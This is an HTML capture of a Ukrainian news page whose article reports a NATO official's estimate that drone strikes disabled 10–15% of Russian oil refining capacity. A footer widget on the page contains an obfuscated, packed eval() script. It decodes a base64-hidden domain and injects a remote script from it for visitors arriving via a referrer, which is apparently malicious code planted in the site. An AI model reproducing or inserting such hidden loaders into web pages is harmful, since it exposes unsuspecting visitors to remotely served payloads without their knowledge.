href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-95564" class="post-95564 post type-post status-publish format-standard hentry category-news tag-viyna tag-npz"><header class="entry-header"><h1 class="entry-title">Після ударів дронами виведено з ладу до 15% НПЗ Росії</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=04"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=04">04.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/04/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content"><p><strong>Атаки на російські енергетичні об’єкти росіян виявилися доволі успішними</strong></p><p>Представник НАТО у Брюсселі повідомив журналістам, що атаки на російські НПЗ за допомогою безпілотників виявилися ефективними, передає Хронікерс з посиланням на <a href="https://www.eurointegration.com.ua/news/2024/04/4/7183101/">Європейську правду</a>.</p><p>&#8220;Удари, ймовірно, вивели з ладу понад 10% російських нафтопереробних потужностей, а можливо, й понад 15%. І, залежно від масштабу пошкоджень, ремонт може зайняти значний час і вимагати значних витрат&#8221;, – сказав посадовець НАТО.</p><p>Він зазначив, що чим на більшу відстань битимуть українські дрони, тим менш захищеними будуть російські НПЗ.</p><ul class="wp-block-list"><li>на росії почали <a href="https://hronikers.com/2024/03/27/na-rosii-pochaly-karaty-viyskovykh-ppo-za-vluchannia-droniv-u-npz/">карати військових ППО</a> за влучання дронів у НПЗ.</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/04/04/hensek-nato-bachyt-dva-stsenarii-rozvytku-viyny-v-ukraini/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Генсек НАТО бачить два сценарії розвитку війни в Україні</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/04/05/u-nich-na-5-kvitnia-rosiiany-atakuvaly-ukrainu-shakhedamy-i-raketamy/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">У ніч на 5 квітня росіяни атакували Україну &#8220;шахедами&#8221; і ракетами</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=e0794"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 16:50:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 16:50:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->